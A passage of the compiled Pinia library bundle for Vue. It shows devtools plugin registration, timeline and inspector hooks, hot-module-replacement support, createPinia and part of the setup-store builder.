	      state: storeNames.map(storeId => ({
	        editable: true,
	        key: storeId,
	        value: store.state.value[storeId]
	      })),
	      getters: storeNames.filter(id => storeMap.get(id)._getters).map(id => {
	        const store = storeMap.get(id);
	        return {
	          editable: false,
	          key: id,
	          value: store._getters.reduce((getters, key) => {
	            getters[key] = store[key];
	            return getters;
	          }, {})
	        };
	      })
	    };
	    return state;
	  }
	  const state = {
	    state: Object.keys(store.$state).map(key => ({
	      editable: true,
	      key,
	      value: store.$state[key]
	    }))
	  };
	  // avoid adding empty getters
	  if (store._getters && store._getters.length) {
	    state.getters = store._getters.map(getterName => ({
	      editable: false,
	      key: getterName,
	      value: store[getterName]
	    }));
	  }
	  if (store._customProperties.size) {
	    state.customProperties = Array.from(store._customProperties).map(key => ({
	      editable: true,
	      key,
	      value: store[key]
	    }));
	  }
	  return state;
	}
	function formatEventData(events) {
	  if (!events) return {};
	  if (Array.isArray(events)) {
	    // TODO: handle add and delete for arrays and objects
	    return events.reduce((data, event) => {
	      data.keys.push(event.key);
	      data.operations.push(event.type);
	      data.oldValue[event.key] = event.oldValue;
	      data.newValue[event.key] = event.newValue;
	      return data;
	    }, {
	      oldValue: {},
	      keys: [],
	      operations: [],
	      newValue: {}
	    });
	  } else {
	    return {
	      operation: formatDisplay(events.type),
	      key: formatDisplay(events.key),
	      oldValue: events.oldValue,
	      newValue: events.newValue
	    };
	  }
	}
	function formatMutationType(type) {
	  switch (type) {
	    case exports.MutationType.direct:
	      return 'mutation';
	    case exports.MutationType.patchFunction:
	      return '$patch';
	    case exports.MutationType.patchObject:
	      return '$patch';
	    default:
	      return 'unknown';
	  }
	}

	// timeline can be paused when directly changing the state
	let isTimelineActive = true;
	const componentStateTypes = [];
	const MUTATIONS_LAYER_ID = 'pinia:mutations';
	const INSPECTOR_ID = 'pinia';
	const {
	  assign: assign$1
	} = Object;
	/**
	 * Gets the displayed name of a store in devtools
	 *
	 * @param id - id of the store
	 * @returns a formatted string
	 */
	const getStoreType = id => '🍍 ' + id;
	/**
	 * Add the pinia plugin without any store. Allows displaying a Pinia plugin tab
	 * as soon as it is added to the application.
	 *
	 * @param app - Vue application
	 * @param pinia - pinia instance
	 */
	function registerPiniaDevtools(app, pinia) {
	  setupDevtoolsPlugin({
	    id: 'dev.esm.pinia',
	    label: 'Pinia 🍍',
	    logo: 'https://pinia.vuejs.org/logo.svg',
	    packageName: 'pinia',
	    homepage: 'https://pinia.vuejs.org',
	    componentStateTypes,
	    app
	  }, api => {
	    if (typeof api.now !== 'function') {
	      toastMessage('You seem to be using an outdated version of Vue Devtools. Are you still using the Beta release instead of the stable one? You can find the links at https://devtools.vuejs.org/guide/installation.html.');
	    }
	    api.addTimelineLayer({
	      id: MUTATIONS_LAYER_ID,
	      label: `Pinia 🍍`,
	      color: 0xe5df88
	    });
	    api.addInspector({
	      id: INSPECTOR_ID,
	      label: 'Pinia 🍍',
	      icon: 'storage',
	      treeFilterPlaceholder: 'Search stores',
	      actions: [{
	        icon: 'content_copy',
	        action: () => {
	          actionGlobalCopyState(pinia);
	        },
	        tooltip: 'Serialize and copy the state'
	      }, {
	        icon: 'content_paste',
	        action: async () => {
	          await actionGlobalPasteState(pinia);
	          api.sendInspectorTree(INSPECTOR_ID);
	          api.sendInspectorState(INSPECTOR_ID);
	        },
	        tooltip: 'Replace the state with the content of your clipboard'
	      }, {
	        icon: 'save',
	        action: () => {
	          actionGlobalSaveState(pinia);
	        },
	        tooltip: 'Save the state as a JSON file'
	      }, {
	        icon: 'folder_open',
	        action: async () => {
	          await actionGlobalOpenStateFile(pinia);
	          api.sendInspectorTree(INSPECTOR_ID);
	          api.sendInspectorState(INSPECTOR_ID);
	        },
	        tooltip: 'Import the state from a JSON file'
	      }],
	      nodeActions: [{
	        icon: 'restore',
	        tooltip: 'Reset the state (with "$reset")',
	        action: nodeId => {
	          const store = pinia._s.get(nodeId);
	          if (!store) {
	            toastMessage(`Cannot reset "${nodeId}" store because it wasn't found.`, 'warn');
	          } else if (typeof store.$reset !== 'function') {
	            toastMessage(`Cannot reset "${nodeId}" store because it doesn't have a "$reset" method implemented.`, 'warn');
	          } else {
	            store.$reset();
	            toastMessage(`Store "${nodeId}" reset.`);
	          }
	        }
	      }]
	    });
	    api.on.inspectComponent((payload, ctx) => {
	      const proxy = payload.componentInstance && payload.componentInstance.proxy;
	      if (proxy && proxy._pStores) {
	        const piniaStores = payload.componentInstance.proxy._pStores;
	        Object.values(piniaStores).forEach(store => {
	          payload.instanceData.state.push({
	            type: getStoreType(store.$id),
	            key: 'state',
	            editable: true,
	            value: store._isOptionsAPI ? {
	              _custom: {
	                value: ui_vue3.toRaw(store.$state),
	                actions: [{
	                  icon: 'restore',
	                  tooltip: 'Reset the state of this store',
	                  action: () => store.$reset()
	                }]
	              }
	            } :
	            // NOTE: workaround to unwrap transferred refs
	            Object.keys(store.$state).reduce((state, key) => {
	              state[key] = store.$state[key];
	              return state;
	            }, {})
	          });
	          if (store._getters && store._getters.length) {
	            payload.instanceData.state.push({
	              type: getStoreType(store.$id),
	              key: 'getters',
	              editable: false,
	              value: store._getters.reduce((getters, key) => {
	                try {
	                  getters[key] = store[key];
	                } catch (error) {
	                  // @ts-expect-error: we just want to show it in devtools
	                  getters[key] = error;
	                }
	                return getters;
	              }, {})
	            });
	          }
	        });
	      }
	    });
	    api.on.getInspectorTree(payload => {
	      if (payload.app === app && payload.inspectorId === INSPECTOR_ID) {
	        let stores = [pinia];
	        stores = stores.concat(Array.from(pinia._s.values()));
	        payload.rootNodes = (payload.filter ? stores.filter(store => '$id' in store ? store.$id.toLowerCase().includes(payload.filter.toLowerCase()) : PINIA_ROOT_LABEL.toLowerCase().includes(payload.filter.toLowerCase())) : stores).map(formatStoreForInspectorTree);
	      }
	    });
	    // Expose pinia instance as $pinia to window
	    globalThis.$pinia = pinia;
	    api.on.getInspectorState(payload => {
	      if (payload.app === app && payload.inspectorId === INSPECTOR_ID) {
	        const inspectedStore = payload.nodeId === PINIA_ROOT_ID ? pinia : pinia._s.get(payload.nodeId);
	        if (!inspectedStore) {
	          // this could be the selected store restored for a different project
	          // so it's better not to say anything here
	          return;
	        }
	        if (inspectedStore) {
	          // Expose selected store as $store to window
	          if (payload.nodeId !== PINIA_ROOT_ID) globalThis.$store = ui_vue3.toRaw(inspectedStore);
	          payload.state = formatStoreForInspectorState(inspectedStore);
	        }
	      }
	    });
	    api.on.editInspectorState((payload, ctx) => {
	      if (payload.app === app && payload.inspectorId === INSPECTOR_ID) {
	        const inspectedStore = payload.nodeId === PINIA_ROOT_ID ? pinia : pinia._s.get(payload.nodeId);
	        if (!inspectedStore) {
	          return toastMessage(`store "${payload.nodeId}" not found`, 'error');
	        }
	        const {
	          path
	        } = payload;
	        if (!isPinia(inspectedStore)) {
	          // access only the state
	          if (path.length !== 1 || !inspectedStore._customProperties.has(path[0]) || path[0] in inspectedStore.$state) {
	            path.unshift('$state');
	          }
	        } else {
	          // Root access, we can omit the `.value` because the devtools API does it for us
	          path.unshift('state');
	        }
	        isTimelineActive = false;
	        payload.set(inspectedStore, path, payload.state.value);
	        isTimelineActive = true;
	      }
	    });
	    api.on.editComponentState(payload => {
	      if (payload.type.startsWith('🍍')) {
	        const storeId = payload.type.replace(/^🍍\s*/, '');
	        const store = pinia._s.get(storeId);
	        if (!store) {
	          return toastMessage(`store "${storeId}" not found`, 'error');
	        }
	        const {
	          path
	        } = payload;
	        if (path[0] !== 'state') {
	          return toastMessage(`Invalid path for store "${storeId}":\n${path}\nOnly state can be modified.`);
	        }
	        // rewrite the first entry to be able to directly set the state as
	        // well as any other path
	        path[0] = '$state';
	        isTimelineActive = false;
	        payload.set(store, path, payload.state.value);
	        isTimelineActive = true;
	      }
	    });
	  });
	}
	function addStoreToDevtools(app, store) {
	  if (!componentStateTypes.includes(getStoreType(store.$id))) {
	    componentStateTypes.push(getStoreType(store.$id));
	  }
	  setupDevtoolsPlugin({
	    id: 'dev.esm.pinia',
	    label: 'Pinia 🍍',
	    logo: 'https://pinia.vuejs.org/logo.svg',
	    packageName: 'pinia',
	    homepage: 'https://pinia.vuejs.org',
	    componentStateTypes,
	    app,
	    settings: {
	      logStoreChanges: {
	        label: 'Notify about new/deleted stores',
	        type: 'boolean',
	        defaultValue: true
	      }
	      // useEmojis: {
	      //   label: 'Use emojis in messages ⚡️',
	      //   type: 'boolean',
	      //   defaultValue: true,
	      // },
	    }
	  }, api => {
	    // gracefully handle errors
	    const now = typeof api.now === 'function' ? api.now.bind(api) : Date.now;
	    store.$onAction(({
	      after,
	      onError,
	      name,
	      args
	    }) => {
	      const groupId = runningActionId++;
	      api.addTimelineEvent({
	        layerId: MUTATIONS_LAYER_ID,
	        event: {
	          time: now(),
	          title: '🛫 ' + name,
	          subtitle: 'start',
	          data: {
	            store: formatDisplay(store.$id),
	            action: formatDisplay(name),
	            args
	          },
	          groupId
	        }
	      });
	      after(result => {
	        activeAction = undefined;
	        api.addTimelineEvent({
	          layerId: MUTATIONS_LAYER_ID,
	          event: {
	            time: now(),
	            title: '🛬 ' + name,
	            subtitle: 'end',
	            data: {
	              store: formatDisplay(store.$id),
	              action: formatDisplay(name),
	              args,
	              result
	            },
	            groupId
	          }
	        });
	      });
	      onError(error => {
	        activeAction = undefined;
	        api.addTimelineEvent({
	          layerId: MUTATIONS_LAYER_ID,
	          event: {
	            time: now(),
	            logType: 'error',
	            title: '💥 ' + name,
	            subtitle: 'end',
	            data: {
	              store: formatDisplay(store.$id),
	              action: formatDisplay(name),
	              args,
	              error
	            },
	            groupId
	          }
	        });
	      });
	    }, true);
	    store._customProperties.forEach(name => {
	      ui_vue3.watch(() => ui_vue3.unref(store[name]), (newValue, oldValue) => {
	        api.notifyComponentUpdate();
	        api.sendInspectorState(INSPECTOR_ID);
	        if (isTimelineActive) {
	          api.addTimelineEvent({
	            layerId: MUTATIONS_LAYER_ID,
	            event: {
	              time: now(),
	              title: 'Change',
	              subtitle: name,
	              data: {
	                newValue,
	                oldValue
	              },
	              groupId: activeAction
	            }
	          });
	        }
	      }, {
	        deep: true
	      });
	    });
	    store.$subscribe(({
	      events,
	      type
	    }, state) => {
	      api.notifyComponentUpdate();
	      api.sendInspectorState(INSPECTOR_ID);
	      if (!isTimelineActive) return;
	      // rootStore.state[store.id] = state
	      const eventData = {
	        time: now(),
	        title: formatMutationType(type),
	        data: assign$1({
	          store: formatDisplay(store.$id)
	        }, formatEventData(events)),
	        groupId: activeAction
	      };
	      if (type === exports.MutationType.patchFunction) {
	        eventData.subtitle = '⤵️';
	      } else if (type === exports.MutationType.patchObject) {
	        eventData.subtitle = '🧩';
	      } else if (events && !Array.isArray(events)) {
	        eventData.subtitle = events.type;
	      }
	      if (events) {
	        eventData.data['rawEvent(s)'] = {
	          _custom: {
	            display: 'DebuggerEvent',
	            type: 'object',
	            tooltip: 'raw DebuggerEvent[]',
	            value: events
	          }
	        };
	      }
	      api.addTimelineEvent({
	        layerId: MUTATIONS_LAYER_ID,
	        event: eventData
	      });
	    }, {
	      detached: true,
	      flush: 'sync'
	    });
	    const hotUpdate = store._hotUpdate;
	    store._hotUpdate = ui_vue3.markRaw(newStore => {
	      hotUpdate(newStore);
	      api.addTimelineEvent({
	        layerId: MUTATIONS_LAYER_ID,
	        event: {
	          time: now(),
	          title: '🔥 ' + store.$id,
	          subtitle: 'HMR update',
	          data: {
	            store: formatDisplay(store.$id),
	            info: formatDisplay(`HMR update`)
	          }
	        }
	      });
	      // update the devtools too
	      api.notifyComponentUpdate();
	      api.sendInspectorTree(INSPECTOR_ID);
	      api.sendInspectorState(INSPECTOR_ID);
	    });
	    const {
	      $dispose
	    } = store;
	    store.$dispose = () => {
	      $dispose();
	      api.notifyComponentUpdate();
	      api.sendInspectorTree(INSPECTOR_ID);
	      api.sendInspectorState(INSPECTOR_ID);
	      api.getSettings().logStoreChanges && toastMessage(`Disposed "${store.$id}" store 🗑`);
	    };
	    // trigger an update so it can display new registered stores
	    api.notifyComponentUpdate();
	    api.sendInspectorTree(INSPECTOR_ID);
	    api.sendInspectorState(INSPECTOR_ID);
	    api.getSettings().logStoreChanges && toastMessage(`"${store.$id}" store installed 🆕`);
	  });
	}
	let runningActionId = 0;
	let activeAction;
	/**
	 * Patches a store to enable action grouping in devtools by wrapping the store with a Proxy that is passed as the
	 * context of all actions, allowing us to set `runningAction` on each access and effectively associating any state
	 * mutation to the action.
	 *
	 * @param store - store to patch
	 * @param actionNames - list of actionst to patch
	 */
	function patchActionForGrouping(store, actionNames, wrapWithProxy) {
	  // original actions of the store as they are given by pinia. We are going to override them
	  const actions = actionNames.reduce((storeActions, actionName) => {
	    // use toRaw to avoid tracking #541
	    storeActions[actionName] = ui_vue3.toRaw(store)[actionName];
	    return storeActions;
	  }, {});
	  for (const actionName in actions) {
	    store[actionName] = function () {
	      // the running action id is incremented in a before action hook
	      const _actionId = runningActionId;
	      const trackedStore = wrapWithProxy ? new Proxy(store, {
	        get(...args) {
	          activeAction = _actionId;
	          return Reflect.get(...args);
	        },
	        set(...args) {
	          activeAction = _actionId;
	          return Reflect.set(...args);
	        }
	      }) : store;
	      // For Setup Stores we need https://github.com/tc39/proposal-async-context
	      activeAction = _actionId;
	      const retValue = actions[actionName].apply(trackedStore, arguments);
	      // this is safer as async actions in Setup Stores would associate mutations done outside of the action
	      activeAction = undefined;
	      return retValue;
	    };
	  }
	}
	/**
	 * pinia.use(devtoolsPlugin)
	 */
	function devtoolsPlugin({
	  app,
	  store,
	  options
	}) {
	  // HMR module
	  if (store.$id.startsWith('__hot:')) {
	    return;
	  }
	  // detect option api vs setup api
	  store._isOptionsAPI = !!options.state;
	  // Do not overwrite actions mocked by @pinia/testing (#2298)
	  if (!store._p._testing) {
	    patchActionForGrouping(store, Object.keys(options.actions), store._isOptionsAPI);
	    // Upgrade the HMR to also update the new actions
	    const originalHotUpdate = store._hotUpdate;
	    ui_vue3.toRaw(store)._hotUpdate = function (newStore) {
	      originalHotUpdate.apply(this, arguments);
	      patchActionForGrouping(store, Object.keys(newStore._hmrPayload.actions), !!store._isOptionsAPI);
	    };
	  }
	  addStoreToDevtools(app,
	  // FIXME: is there a way to allow the assignment from Store<Id, S, G, A> to StoreGeneric?
	  store);
	}

	/**
	 * Creates a Pinia instance to be used by the application
	 */
	function createPinia() {
	  const scope = ui_vue3.effectScope(true);
	  // NOTE: here we could check the window object for a state and directly set it
	  // if there is anything like it with Vue 3 SSR
	  const state = scope.run(() => ui_vue3.ref({}));
	  let _p = [];
	  // plugins added before calling app.use(pinia)
	  let toBeInstalled = [];
	  const pinia = ui_vue3.markRaw({
	    install(app) {
	      // this allows calling useStore() outside of a component setup after
	      // installing pinia's plugin
	      setActivePinia(pinia);
	      {
	        pinia._a = app;
	        app.provide(piniaSymbol, pinia);
	        app.config.globalProperties.$pinia = pinia;
	        /* istanbul ignore else */
	        if (IS_CLIENT) {
	          registerPiniaDevtools(app, pinia);
	        }
	        toBeInstalled.forEach(plugin => _p.push(plugin));
	        toBeInstalled = [];
	      }
	    },
	    use(plugin) {
	      if (!this._a && !isVue2) {
	        toBeInstalled.push(plugin);
	      } else {
	        _p.push(plugin);
	      }
	      return this;
	    },
	    _p,
	    // it's actually undefined here
	    // @ts-expect-error
	    _a: null,
	    _e: scope,
	    _s: new Map(),
	    state
	  });
	  // pinia devtools rely on dev only features so they cannot be forced unless
	  // the dev build of Vue is used. Avoid old browsers like IE11.
	  if (typeof Proxy !== 'undefined') {
	    pinia.use(devtoolsPlugin);
	  }
	  return pinia;
	}
	/**
	 * Dispose a Pinia instance by stopping its effectScope and removing the state, plugins and stores. This is mostly
	 * useful in tests, with both a testing pinia or a regular pinia and in applications that use multiple pinia instances.
	 * Once disposed, the pinia instance cannot be used anymore.
	 *
	 * @param pinia - pinia instance
	 */
	function disposePinia(pinia) {
	  pinia._e.stop();
	  pinia._s.clear();
	  pinia._p.splice(0);
	  pinia.state.value = {};
	  // @ts-expect-error: non valid
	  pinia._a = null;
	}

	/**
	 * Checks if a function is a `StoreDefinition`.
	 *
	 * @param fn - object to test
	 * @returns true if `fn` is a StoreDefinition
	 */
	const isUseStore = fn => {
	  return typeof fn === 'function' && typeof fn.$id === 'string';
	};
	/**
	 * Mutates in place `newState` with `oldState` to _hot update_ it. It will
	 * remove any key not existing in `newState` and recursively merge plain
	 * objects.
	 *
	 * @param newState - new state object to be patched
	 * @param oldState - old state that should be used to patch newState
	 * @returns - newState
	 */
	function patchObject(newState, oldState) {
	  // no need to go through symbols because they cannot be serialized anyway
	  for (const key in oldState) {
	    const subPatch = oldState[key];
	    // skip the whole sub tree
	    if (!(key in newState)) {
	      continue;
	    }
	    const targetValue = newState[key];
	    if (isPlainObject(targetValue) && isPlainObject(subPatch) && !ui_vue3.isRef(subPatch) && !ui_vue3.isReactive(subPatch)) {
	      newState[key] = patchObject(targetValue, subPatch);
	    } else {
	      // objects are either a bit more complex (e.g. refs) or primitives, so we
	      // just set the whole thing
	      {
	        newState[key] = subPatch;
	      }
	    }
	  }
	  return newState;
	}
	/**
	 * Creates an _accept_ function to pass to `import.meta.hot` in Vite applications.
	 *
	 * @example
	 * ```js
	 * const useUser = defineStore(...)
	 * if (import.meta.hot) {
	 *   import.meta.hot.accept(acceptHMRUpdate(useUser, import.meta.hot))
	 * }
	 * ```
	 *
	 * @param initialUseStore - return of the defineStore to hot update
	 * @param hot - `import.meta.hot`
	 */
	function acceptHMRUpdate(initialUseStore, hot) {
	  return newModule => {
	    const pinia = hot.data.pinia || initialUseStore._pinia;
	    if (!pinia) {
	      // this store is still not used
	      return;
	    }
	    // preserve the pinia instance across loads
	    hot.data.pinia = pinia;
	    // console.log('got data', newStore)
	    for (const exportName in newModule) {
	      const useStore = newModule[exportName];
	      // console.log('checking for', exportName)
	      if (isUseStore(useStore) && pinia._s.has(useStore.$id)) {
	        // console.log('Accepting update for', useStore.$id)
	        const id = useStore.$id;
	        if (id !== initialUseStore.$id) {
	          console.warn(`The id of the store changed from "${initialUseStore.$id}" to "${id}". Reloading.`);
	          // return import.meta.hot.invalidate()
	          return hot.invalidate();
	        }
	        const existingStore = pinia._s.get(id);
	        if (!existingStore) {
	          console.log(`[Pinia]: skipping hmr because store doesn't exist yet`);
	          return;
	        }
	        useStore(pinia, existingStore);
	      }
	    }
	  };
	}
	const noop = () => {};
	function addSubscription(subscriptions, callback, detached, onCleanup = noop) {
	  subscriptions.push(callback);
	  const removeSubscription = () => {
	    const idx = subscriptions.indexOf(callback);
	    if (idx > -1) {
	      subscriptions.splice(idx, 1);
	      onCleanup();
	    }
	  };
	  if (!detached && ui_vue3.getCurrentScope()) {
	    ui_vue3.onScopeDispose(removeSubscription);
	  }
	  return removeSubscription;
	}
	function triggerSubscriptions(subscriptions, ...args) {
	  subscriptions.slice().forEach(callback => {
	    callback(...args);
	  });
	}
	const fallbackRunWithContext = fn => fn();
	/**
	 * Marks a function as an action for `$onAction`
	 * @internal
	 */
	const ACTION_MARKER = Symbol();
	/**
	 * Action name symbol. Allows to add a name to an action after defining it
	 * @internal
	 */
	const ACTION_NAME = Symbol();
	function mergeReactiveObjects(target, patchToApply) {
	  // Handle Map instances
	  if (target instanceof Map && patchToApply instanceof Map) {
	    patchToApply.forEach((value, key) => target.set(key, value));
	  } else if (target instanceof Set && patchToApply instanceof Set) {
	    // Handle Set instances
	    patchToApply.forEach(target.add, target);
	  }
	  // no need to go through symbols because they cannot be serialized anyway
	  for (const key in patchToApply) {
	    if (!patchToApply.hasOwnProperty(key)) continue;
	    const subPatch = patchToApply[key];
	    const targetValue = target[key];
	    if (isPlainObject(targetValue) && isPlainObject(subPatch) && target.hasOwnProperty(key) && !ui_vue3.isRef(subPatch) && !ui_vue3.isReactive(subPatch)) {
	      // NOTE: here I wanted to warn about inconsistent types but it's not possible because in setup stores one might
	      // start the value of a property as a certain type e.g. a Map, and then for some reason, during SSR, change that
	      // to `undefined`. When trying to hydrate, we want to override the Map with `undefined`.
	      target[key] = mergeReactiveObjects(targetValue, subPatch);
	    } else {
	      // @ts-expect-error: subPatch is a valid value
	      target[key] = subPatch;
	    }
	  }
	  return target;
	}
	const skipHydrateSymbol = Symbol('pinia:skipHydration');
	/**
	 * Tells Pinia to skip the hydration process of a given object. This is useful in setup stores (only) when you return a
	 * stateful object in the store but it isn't really state. e.g. returning a router instance in a setup store.
	 *
	 * @param obj - target object
	 * @returns obj
	 */
	function skipHydrate(obj) {
	  return Object.defineProperty(obj, skipHydrateSymbol, {});
	}
	/**
	 * Returns whether a value should be hydrated
	 *
	 * @param obj - target variable
	 * @returns true if `obj` should be hydrated
	 */
	function shouldHydrate(obj) {
	  return !isPlainObject(obj) || !obj.hasOwnProperty(skipHydrateSymbol);
	}
	const {
	  assign
	} = Object;
	function isComputed(o) {
	  return !!(ui_vue3.isRef(o) && o.effect);
	}
	function createOptionsStore(id, options, pinia, hot) {
	  const {
	    state,
	    actions,
	    getters
	  } = options;
	  const initialState = pinia.state.value[id];
	  let store;
	  function setup() {
	    if (!initialState && !hot) {
	      /* istanbul ignore if */
	      {
	        pinia.state.value[id] = state ? state() : {};
	      }
	    }
	    // avoid creating a state in pinia.state.value
	    const localState = hot ?
	    // use ref() to unwrap refs inside state TODO: check if this is still necessary
	    ui_vue3.toRefs(ui_vue3.ref(state ? state() : {}).value) : ui_vue3.toRefs(pinia.state.value[id]);
	    return assign(localState, actions, Object.keys(getters || {}).reduce((computedGetters, name) => {
	      if (name in localState) {
	        console.warn(`[🍍]: A getter cannot have the same name as another state property. Rename one of them. Found with "${name}" in store "${id}".`);
	      }
	      computedGetters[name] = ui_vue3.markRaw(ui_vue3.computed(() => {
	        setActivePinia(pinia);
	        // it was created just before
	        const store = pinia._s.get(id);
	        // @ts-expect-error
	        // return getters![name].call(context, context)
	        // TODO: avoid reading the getter while assigning with a global variable
	        return getters[name].call(store, store);
	      }));
	      return computedGetters;
	    }, {}));
	  }
	  store = createSetupStore(id, setup, options, pinia, hot, true);
	  return store;
	}
	function createSetupStore($id, setup, options = {}, pinia, hot, isOptionsStore) {
	  let scope;
	  const optionsForPlugin = assign({
	    actions: {}
	  }, options);
	  /* istanbul ignore if */
	  if (!pinia._e.active) {
	    throw new Error('Pinia destroyed');
	  }
	  // watcher options for $subscribe
	  const $subscribeOptions = {
	    deep: true
	  };
	  /* istanbul ignore else */
	  {
	    $subscribeOptions.onTrigger = event => {
	      /* istanbul ignore else */
	      if (isListening) {
	        debuggerEvents = event;
	        // avoid triggering this while the store is being built and the state is being set in pinia
	      } else if (isListening == false && !store._hotUpdating) {
	        // let patch send all the events together later
	        /* istanbul ignore else */
	        if (Array.isArray(debuggerEvents)) {
	          debuggerEvents.push(event);
	        } else {
	          console.error('🍍 debuggerEvents should be an array. This is most likely an internal Pinia bug.');
	        }
	      }
	    };
	  }
	  // internal state
	  let isListening; // set to true at the end
	  let isSyncListening; // set to true at the end
	  let subscriptions = [];
	  let actionSubscriptions = [];
	  let debuggerEvents;
	  const initialState = pinia.state.value[$id];
	  // avoid setting the state for option stores if it is set
	  // by the setup
	  if (!isOptionsStore && !initialState && !hot) {
	    /* istanbul ignore if */
	    {
	      pinia.state.value[$id] = {};
	    }
	  }
	  const hotState = ui_vue3.ref({});
	  // avoid triggering too many listeners
	  // https://github.com/vuejs/pinia/issues/1129
	  let activeListener;
	  function $patch(partialStateOrMutator) {
	    let subscriptionMutation;
	    isListening = isSyncListening = false;
	    // reset the debugger events since patches are sync
	    /* istanbul ignore else */
	    {
	      debuggerEvents = [];
	    }
	    if (typeof partialStateOrMutator === 'function') {
	      partialStateOrMutator(pinia.state.value[$id]);
	      subscriptionMutation = {
	        type: exports.MutationType.patchFunction,
	        storeId: $id,
	        events: debuggerEvents
	      };
	    } else {
	      mergeReactiveObjects(pinia.state.value[$id], partialStateOrMutator);
	      subscriptionMutation = {
	        type: exports.MutationType.patchObject,
	        payload: partialStateOrMutator,
	        storeId: $id,
	        events: debuggerEvents
	      };
	    }
	    const myListenerId = activeListener = Symbol();
	    ui_vue3.nextTick().then(() => {
	      if (activeListener === myListenerId) {
	        isListening = true;
	      }
	    });
	    isSyncListening = true;
	    // because we paused the watcher, we need to manually call the subscriptions
	    triggerSubscriptions(subscriptions, subscriptionMutation, pinia.state.value[$id]);
	  }
	  const $reset = isOptionsStore ? function $reset() {
	    const {
	      state
	    } = options;
	    const newState = state ? state() : {};
	    // we use a patch to group all changes into one single subscription
	    this.$patch($state => {
	      // @ts-expect-error: FIXME: shouldn't error?
	      assign($state, newState);
	    });
	  } : /* istanbul ignore next */
	  () => {
	    throw new Error(`🍍: Store "${$id}" is built using the setup syntax and does not implement $reset().`);
	  };
	  function $dispose() {
	    scope.stop();
	    subscriptions = [];
	    actionSubscriptions = [];
	    pinia._s.delete($id);
	  }
	  /**
	   * Helper that wraps function so it can be tracked with $onAction
	   * @param fn - action to wrap
	   * @param name - name of the action
	   */
	  const action = (fn, name = '') => {
	    if (ACTION_MARKER in fn) {
	      fn[ACTION_NAME] = name;
	      return fn;
	    }
	    const wrappedAction = function () {
	      setActivePinia(pinia);
	      const args = Array.from(arguments);
	      const afterCallbackList = [];
	      const onErrorCallbackList = [];
	      function after(callback) {
	        afterCallbackList.push(callback);
	      }
	      function onError(callback) {
	        onErrorCallbackList.push(callback);
	      }
	      // @ts-expect-error
	      triggerSubscriptions(actionSubscriptions, {
	        args,
	        name: wrappedAction[ACTION_NAME],
	        store,
	        after,
	        onError
	      });
	      let ret;
	      try {
	        ret = fn.apply(this && this.$id === $id ? this : store, args);
	        // handle sync errors
	      } catch (error) {
	        triggerSubscriptions(onErrorCallbackList, error);
	        throw error;
	      }
	      if (ret instanceof Promise) {
	        return ret.then(value => {
	          triggerSubscriptions(afterCallbackList, value);
	          return value;
	        }).catch(error => {
	          triggerSubscriptions(onErrorCallbackList, error);
	          return Promise.reject(error);
	        });
	      }
	      // trigger after callbacks
	      triggerSubscriptions(afterCallbackList, ret);
	      return ret;
	    };
	    wrappedAction[ACTION_MARKER] = true;
	    wrappedAction[ACTION_NAME] = name; // will be set later
	    // @ts-expect-error: we are intentionally limiting the returned type to just Fn
	    // because all the added properties are internals that are exposed through `$onAction()` only
	    return wrappedAction;
	  };
	  const _hmrPayload = /*#__PURE__*/ui_vue3.markRaw({
	    actions: {},
	    getters: {},
	    state: [],
	    hotState
	  });
	  const partialStore = {
	    _p: pinia,
	    // _s: scope,
	    $id,
	    $onAction: addSubscription.bind(null, actionSubscriptions),
	    $patch,
	    $reset,
	    $subscribe(callback, options = {}) {
	      const removeSubscription = addSubscription(subscriptions, callback, options.detached, () => stopWatcher());
	      const stopWatcher = scope.run(() => ui_vue3.watch(() => pinia.state.value[$id], state => {
	        if (options.flush === 'sync' ? isSyncListening : isListening) {
	          callback({
	            storeId: $id,
	            type: exports.MutationType.direct,
	            events: debuggerEvents
	          }, state);
	        }
	      }, assign({}, $subscribeOptions, options)));
	      return removeSubscription;
	    },
	    $dispose
	  };
	  const store = ui_vue3.reactive(assign({
	    _hmrPayload,
	    _customProperties: ui_vue3.markRaw(new Set()) // devtools custom properties
	  }, partialStore
	  // must be added later
	  // setupStore
	  ));
	  // store the partial store now so the setup of stores can instantiate each other before they are finished without
	  // creating infinite loops.
	  pinia._s.set($id, store);
	  const runWithContext = pinia._a && pinia._a.runWithContext || fallbackRunWithContext;
	  // TODO: idea create skipSerialize that marks properties as non serializable and they are skipped
	  const setupStore = runWithContext(() => pinia._e.run(() => (scope = ui_vue3.effectScope()).run(() => setup({
	    action
	  }))));
	  // overwrite existing actions to support $onAction
	  for (const key in setupStore) {
	    const prop = setupStore[key];
	    if (ui_vue3.isRef(prop) && !isComputed(prop) || ui_vue3.isReactive(prop)) {
	      // mark it as a piece of state to be serialized
	      if (hot) {
	        set(hotState.value, key, ui_vue3.toRef(setupStore, key));
	        // createOptionStore directly sets the state in pinia.state.value so we
	        // can just skip that
	      } else if (!isOptionsStore) {
	        // in setup stores we must hydrate the state and sync pinia state tree with the refs the user just created
	        if (initialState && shouldHydrate(prop)) {
	          if (ui_vue3.isRef(prop)) {
	            prop.value = initialState[key];
	          } else {
	            // probably a reactive object, lets recursively assign
	            // @ts-expect-error: prop is unknown
	            mergeReactiveObjects(prop, initialState[key]);
	          }
	        }
	        // transfer the ref to the pinia state to keep everything in sync
	        /* istanbul ignore if */
	        {
	          pinia.state.value[$id][key] = prop;
	        }
	      }
	      /* istanbul ignore else */
	      {
	        _hmrPayload.state.push(key);
	      }
	      // action
	    } else if (typeof prop === 'function') {
	      const actionValue = hot ? prop : action(prop, key);
	      // this a hot module replacement store because the hotUpdate method needs
	      // to do it with the right context
	      /* istanbul ignore if */
	      {
	        // @ts-expect-error
	        setupStore[key] = actionValue;
	      }
	      /* istanbul ignore else */
	      {
	        _hmrPayload.actions[key] = prop;
	      }
	      // list actions so they can be used in plugins
	      // @ts-expect-error
	      optionsForPlugin.actions[key] = prop;
	    } else {
	      // add getters for devtools
	      if (isComputed(prop)) {
	        _hmrPayload.getters[key] = isOptionsStore ?
	        // @ts-expect-error
	        options.getters[key] : prop;
	        if (IS_CLIENT) {
	          const getters = setupStore._getters || (
	          // @ts-expect-error: same
	          setupStore._getters = ui_vue3.markRaw([]));
	          getters.push(key);
	        }
	      }
	    }
	  }
	  // add the state, getters, and action properties
	  /* istanbul ignore if */
	  {
	    assign(store, setupStore);
	    // allows retrieving reactive objects with `storeToRefs()`. Must be called after assigning to the reactive object.
	    // Make `storeToRefs()` work with `reactive()` #799
	    assign(ui_vue3.toRaw(store), setupStore);
	  }
	  // use this instead of a computed with setter to be able to create it anywhere
	  // without linking the computed lifespan to wherever the store is first
	  // created.
	  Object.defineProperty(store, '$state', {
